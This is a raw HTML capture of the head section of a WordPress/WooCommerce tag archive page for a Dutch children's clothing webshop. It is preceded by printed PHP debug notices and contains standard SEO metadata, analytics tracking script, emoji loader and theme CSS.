

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bubbles-kinderkleding.nl/tag/maat-10411011613498/
body_size: 14733
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>woocommerce-brands</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-includes/functions.php</b> on line <b>6121</b><br />
<br />
<b>Deprecated</b>:  Creation of dynamic property mtsGoogleTypography::$std_fonts is deprecated in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-content/themes/mts_dropshipping/options/google-typography/google-typography.php</b> on line <b>60</b><br />
<br />
<b>Deprecated</b>:  Creation of dynamic property mtsGoogleTypography::$dir_path is deprecated in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-content/themes/mts_dropshipping/options/google-typography/google-typography.php</b> on line <b>79</b><br />
<br />
<b>Deprecated</b>:  Creation of dynamic property mtsGoogleTypography::$dir_url is deprecated in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-content/themes/mts_dropshipping/options/google-typography/google-typography.php</b> on line <b>80</b><br />
<br />
<b>Notice</b>:  Functie _load_textdomain_just_in_time werd <strong>verkeerd</strong> aangeroepen. Vertaling laden voor het <code>dropshipping</code> domein werd te vroeg geactiveerd. Dit is meestal een aanwijzing dat er wat code in de plugin of het thema te vroeg tegenkomt. Vertalingen moeten worden geladen bij de <code>init</code> actie of later. Lees <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Foutopsporing in WordPress</a> voor meer informatie. (Dit bericht is toegevoegd in versie 6.7.0.) in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-includes/functions.php</b> on line <b>6121</b><br />
<br />
<b>Deprecated</b>:  Functie woocommerce_get_page_id is sinds versie 3.0 <strong>verouderd!</strong> Gebruik in plaats daarvan wc_get_page_id. in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-includes/functions.php</b> on line <b>6121</b><br />
<br />
<b>Deprecated</b>:  Functie Yoast\WP\SEO\Helpers\Request_Helper::is_rest_request is sinds versie Yoast SEO 23.6 <strong>verouderd!</strong> Gebruik in plaats daarvan wp_is_serving_rest_request. in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-includes/functions.php</b> on line <b>6121</b><br />
<!DOCTYPE html>
<html class="no-js" lang="nl-NL">
<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
					<link rel="icon" href="https://bubbles-kinderkleding.nl/wp-content/uploads/2021/11/cropped-pictrogram-bubbles-kinderkleding-32x32.jpg" sizes="32x32" />					
					<meta name="msapplication-TileImage" content="https://bubbles-kinderkleding.nl/wp-content/uploads/2021/11/cropped-pictrogram-bubbles-kinderkleding-270x270.jpg">		
					<link rel="apple-touch-icon-precomposed" href="https://bubbles-kinderkleding.nl/wp-content/uploads/2021/11/cropped-pictrogram-bubbles-kinderkleding-180x180.jpg">		
					<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta name="apple-mobile-web-app-capable" content="yes">
			<meta name="apple-mobile-web-app-status-bar-style" content="black">
		
		
		<meta itemprop="name" content="Bubbles kinderkleding" />

			<link rel="pingback" href="https://bubbles-kinderkleding.nl/xmlrpc.php" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<br />
<b>Warning</b>:  Attempt to read property "post_author" on null in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-content/themes/mts_dropshipping/functions.php</b> on line <b>36</b><br />
<br />
<b>Deprecated</b>:  Implicit conversion from float 249.9 to int loses precision in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-content/themes/mts_dropshipping/functions.php</b> on line <b>2804</b><br />
<br />
<b>Deprecated</b>:  Implicit conversion from float 249.9 to int loses precision in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-content/themes/mts_dropshipping/functions.php</b> on line <b>2805</b><br />
<br />
<b>Deprecated</b>:  Implicit conversion from float 249.9 to int loses precision in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-content/themes/mts_dropshipping/functions.php</b> on line <b>2806</b><br />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script><br />
<b>Deprecated</b>:  Functie Yoast\WP\SEO\Helpers\Request_Helper::is_rest_request is sinds versie Yoast SEO 23.6 <strong>verouderd!</strong> Gebruik in plaats daarvan wp_is_serving_rest_request. in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-includes/functions.php</b> on line <b>6121</b><br />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.4 (Yoast SEO v26.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>maat: 104;110;116;134;98 Archieven - Bubbles kinderkleding</title>
	<link rel="canonical" href="https://bubbles-kinderkleding.nl/tag/maat-10411011613498/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="maat: 104;110;116;134;98 Archieven" />
	<meta property="og:url" content="https://bubbles-kinderkleding.nl/tag/maat-10411011613498/" />
	<meta property="og:site_name" content="Bubbles kinderkleding" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://bubbles-kinderkleding.nl/tag/maat-10411011613498/","url":"https://bubbles-kinderkleding.nl/tag/maat-10411011613498/","name":"maat: 104;110;116;134;98 Archieven - Bubbles kinderkleding","isPartOf":{"@id":"https://bubbles-kinderkleding.nl/#website"},"breadcrumb":{"@id":"https://bubbles-kinderkleding.nl/tag/maat-10411011613498/#breadcrumb"},"inLanguage":"nl-NL"},{"@type":"BreadcrumbList","@id":"https://bubbles-kinderkleding.nl/tag/maat-10411011613498/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bubbles-kinderkleding.nl/"},{"@type":"ListItem","position":2,"name":"maat: 104;110;116;134;98"}]},{"@type":"WebSite","@id":"https://bubbles-kinderkleding.nl/#website","url":"https://bubbles-kinderkleding.nl/","name":"Bubbles kinderkleding","description":"De mooiste kinderkleding bestel je online!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bubbles-kinderkleding.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Bubbles kinderkleding &raquo; feed" href="https://bubbles-kinderkleding.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bubbles kinderkleding &raquo; reacties feed" href="https://bubbles-kinderkleding.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bubbles kinderkleding &raquo; maat: 104;110;116;134;98 Tag feed" href="https://bubbles-kinderkleding.nl/tag/maat-10411011613498/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-S6GVTH93P4"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/bubbles-kinderkleding.nl\/tag\/maat-10411011613498\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-S6GVTH93P4',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-S6GVTH93P4', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bubbles-kinderkleding.nl\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bubbles-kinderkleding.nl/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://bubbles-kinderkleding.nl/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//bubbles-kinderkleding.nl/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://bubbles-kinderkleding.nl/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: 